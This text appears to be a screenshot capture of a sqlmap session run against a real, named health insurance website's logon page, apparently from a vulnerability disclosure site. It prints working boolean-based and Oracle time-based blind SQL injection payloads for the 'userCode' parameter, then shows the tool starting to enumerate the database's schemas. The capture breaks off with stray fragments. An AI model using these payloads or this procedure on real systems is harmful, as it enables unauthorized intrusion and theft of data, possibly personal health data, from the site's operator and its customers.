 sqlmap.exe - python SQLMap/SQLMap.py -u "www.health.taikang.com/sbt/logon/menu.j...
[15:05:54] [INFO] using 'C:\Python27\SQLMap\output\www.health.taikang.com\sessio
n' as session file
[15:05:54] [INFO] resuming injection data from session file
[15:05:54] [INFO] resuming back-end DBMS 'oracle' from session file
[15:05:54] [INFO] testing connection to the target url
[15:05:54] [WARNING] the testable parameter 'userCode' you provided is not into
the Cookie
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: userCode
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: userCode=-2320') OR NOT 6920=6920 AND ('ucoQ'='ucoQ&Ip=123&nodecode
=123
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: userCode=admin') AND 8859=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_US
ERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND ('IfhH'='IfhH&Ip=123&nodecode
=123
---
[15:05:54] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0, JSP
back-end DBMS: Oracle
[15:05:54] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[15:05:54] [INFO] fetching database (schema) names
[15:05:54] [INFO] fetching number of databases
[15:05:54] [INFO] retrieved: 8
[15:06:08] [INFO] retrieved:
www.wooyun.org
QQPinyin 半: